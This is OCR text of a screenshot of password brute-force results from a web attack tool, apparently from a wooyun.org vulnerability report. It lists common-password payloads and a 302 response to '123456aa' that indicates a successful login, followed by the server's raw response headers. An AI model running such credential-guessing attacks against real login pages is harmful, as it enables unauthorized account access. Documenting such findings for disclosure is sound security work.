 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
76 123456aa 302 467
0 200 504 baseline request
1 123456 200 504
2 password 200 504
3 12345678 200 504
4 qwerty 200 504
5 abc123 200 504
6 123456789 200 504
7 111111 200 504
8 1234567 200 504
9 iloveyou 200 504
10 adobe123 200 504
Request Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Connection: close
Date: Thu, 10 Sep 2015 03:04:07 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=utf-8
location:./
Vary: Accept-Encoding
Content-Length: 68
<script>top.location.href='./';</script>
www.wooyun.org